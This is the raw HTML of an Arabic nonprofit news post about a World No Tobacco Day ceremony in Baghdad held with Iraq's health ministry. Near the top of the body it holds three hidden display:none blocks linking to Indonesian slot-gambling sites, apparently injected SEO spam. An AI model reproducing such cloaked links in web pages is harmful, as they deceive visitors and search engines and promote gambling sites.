					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-2239 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad-2/">مشاركة الجمعية الطبية العراقية الموحدة في المؤتمر الدولي الأول لدور الإرشاد النفسي والتوجيه التربوي في إعادة الإدماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad/">مشاركة الجمعية الطبية العراقية الموحدة في زيارة السفير الفرنسي إلى دار تأهيل الإناث في الصليخ</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d9%84-%d9%84%d9%8a%d9%83%d9%88/">تجهيز مركز الأساتذة الصحي في بابل ليكون مركز تميز في الصحة الإنجابية بدعم دولي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa/">الأنبار… رسالة توعوية عن الضمان الاجتماعي بأسلوب فني</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d9%91/">أقامت الجمعية الطبية العراقية الموحّدة للإغاثة والتنمية (UIMS)، وبدعم من منظمة العمل الدولية (ILO) و وزارة العمل والشؤون الاجتماعية – دائرة التقاعد والضمان الاجتماعي للعمال، تدريبًا ضمن إطار مشروع التوعية بالضمان الاجتماعي.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-264 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png" alt="الجمعية الطبية العراقية الموحدة" width="250" height="175" style="max-height:175px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/ar/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-hat-ar-e1704660700300.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3046"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">الصفحة الرئيسية</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2784 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://uimsiraq.org/ar/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a9/">عن المنظمة</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a/">النظام الداخلي</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/">الشركاء</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://uimsiraq.org/ar/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%86%d9%83/">حساب البنك</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%89/">استمارة الشكاوى</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://uimsiraq.org/ar/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أتصل بنا</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://hatem.uimsiraq.iq/ar/">تبرع الآن <small class="menu-tiny-label " style="background-color:#ff4242; color:#FFFFFF">اضغط هنا للتبرع</small></a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2783"><a href="https://uimsiraq.org/ar/category/iom-ar/">IOM-Ar</a></li>
<li id="menu-item-3050-en" class="lang-item lang-item-4 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3050-en"><a href="https://uimsiraq.org/" hreflang="en-US" lang="en-US">English</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a><em class="delimiter">/</em><span class="current">&#8220;نحتاج الغذاء وليس التبغ&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a","@id":"https:\/\/uimsiraq.org\/ar\/category\/ar-activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></span>
		<h1 class="post-title entry-title">
			&#8220;نحتاج الغذاء وليس التبغ&#8221;		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 31, 2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 756 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>بغداد 2023/5/31<br>تحت شعار ( نحتاج الغذاء وليس التبغ) أقامت وزارة الصحة العراقية &#8211; دائرة الصحة العامة بالتعاون مع منظمة الجمعية الطبية العراقية الموحدة للإغاثة والتنمية احتفالية بمناسبة اليوم العالمي للامتناع عن التدخين في قاعة وزارة الصحة العراقية برعاية وحضور وزير الصحة العراقي الاستاذ الدكتور صالح الحسناوي ، تخلل الحفل كلمات وفقرات تمثيلية إضافة إلى تكريم خاص من قبل منظمة الجمعية الطبية العراقية الموحدة لقيادات&nbsp;وزارة&nbsp;الصحة.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="960" height="960" src="https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n.jpg" alt="" class="wp-image-2236" srcset="https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n-300x300.jpg 300w, https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n-150x150.jpg 150w, https://uimsiraq.org/wp-content/uploads/2023/07/347289628_3132298680409632_478072912176477685_n-768x768.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://uimsiraq.org/wp-content/uploads/2023/07/347251900_643125524385536_3062377799442238671_n-1024x1024.jpg" alt="" class="wp-image-2238" srcset="https://uimsiraq.org/wp-content/uploads/2023/07/347251900_643125524385536_3062377799442238671_n-1024x1024.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2023/07/347251900_643125524385536_3062377799442238671_n-300x300.jpg 300w, https://uimsiraq.org/wp-content/uploads/2023/07/347251900_643125524385536_3062377799442238671_n-150x150.jpg 150w, https://uimsiraq.org/wp-content/uploads/2023/07/347251900_643125524385536_3062377799442238671_n-768x768.jpg 768w, https://uimsiraq.org/wp-content/uploads/2023/07/347251900_643125524385536_3062377799442238671_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="960" height="960" src="https://uimsiraq.org/wp-content/uploads/2023/07/347588261_177590124965441_4075712089234487423_n.jpg" alt="" class="wp-image-2237" srcset="https://uimsiraq.org/wp-content/uploads/2023/07/347588261_177590124965441_4075712089234487423_n.jpg 960w, https://uimsiraq.org/wp-content/uploads/2023/07/347588261_177590124965441_4075712089234487423_n-300x300.jpg 300w, https://uimsiraq.org/wp-content/uploads/2023/07/347588261_177590124965441_4075712089234487423_n-150x150.jpg 150w, https://uimsiraq.org/wp-content/uploads/2023/07/347588261_177590124965441_4075712089234487423_n-768x768.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 31, 2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 756 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-31T10:52:00+03:00","datePublished":"2023-05-31T10:52:00+03:00","dateModified":"2023-07-12T10:53:56+03:00","headline":"&#8220;\u0646\u062d\u062a\u0627\u062c \u0627\u0644\u063a\u0630\u0627\u0621 \u0648\u0644\u064a\u0633 \u0627\u0644\u062a\u0628\u063a&#8221;","name":"&#8220;\u0646\u062d\u062a\u0627\u062c \u0627\u0644\u063a\u0630\u0627\u0621 \u0648\u0644\u064a\u0633 \u0627\u0644\u062a\u0628\u063a&#8221;","keywords":[],"url":"https:\/\/uimsiraq.org\/ar\/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba\/","description":"\u0628\u063a\u062f\u0627\u062f 2023\/5\/31\u062a\u062d\u062a \u0634\u0639\u0627\u0631 ( \u0646\u062d\u062a\u0627\u062c \u0627\u0644\u063a\u0630\u0627\u0621 \u0648\u0644\u064a\u0633 \u0627\u0644\u062a\u0628\u063a) \u0623\u0642\u0627\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 - \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0625\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u062d\u062a\u0641\u0627\u0644\u064a\u0629 \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u0627","copyrightYear":"2023","articleSection":"\u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a","articleBody":"\n\u0628\u063a\u062f\u0627\u062f 2023\/5\/31\u062a\u062d\u062a \u0634\u0639\u0627\u0631 ( \u0646\u062d\u062a\u0627\u062c \u0627\u0644\u063a\u0630\u0627\u0621 \u0648\u0644\u064a\u0633 \u0627\u0644\u062a\u0628\u063a) \u0623\u0642\u0627\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 - \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0625\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u062d\u062a\u0641\u0627\u0644\u064a\u0629 \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u0627\u0645\u062a\u0646\u0627\u0639 \u0639\u0646 \u0627\u0644\u062a\u062f\u062e\u064a\u0646 \u0641\u064a \u0642\u0627\u0639\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0628\u0631\u0639\u0627\u064a\u0629 \u0648\u062d\u0636\u0648\u0631 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0627\u0644\u0627\u0633\u062a\u0627\u0630 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0635\u0627\u0644\u062d \u0627\u0644\u062d\u0633\u0646\u0627\u0648\u064a \u060c \u062a\u062e\u0644\u0644 \u0627\u0644\u062d\u0641\u0644 \u0643\u0644\u0645\u0627\u062a \u0648\u0641\u0642\u0631\u0627\u062a \u062a\u0645\u062b\u064a\u0644\u064a\u0629 \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0643\u0631\u064a\u0645 \u062e\u0627\u0635 \u0645\u0646 \u0642\u0628\u0644 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0642\u064a\u0627\u062f\u0627\u062a&nbsp;\u0648\u0632\u0627\u0631\u0629&nbsp;\u0627\u0644\u0635\u062d\u0629.\n\n\n\n\n\n\n\n\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2024\/01\/LOGO-5-e1704660522896.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/ar\/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/ar\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2023\/07\/347289628_3132298680409632_478072912176477685_n.jpg","width":1200,"height":960}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="افتتاح مركز الامل الصحي في محافظة الانبار" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%a7%d9%84%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-2-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%a7%d9%84%d8%a7%d9%86/">افتتاح مركز الامل الصحي في محافظة الانبار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 2, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
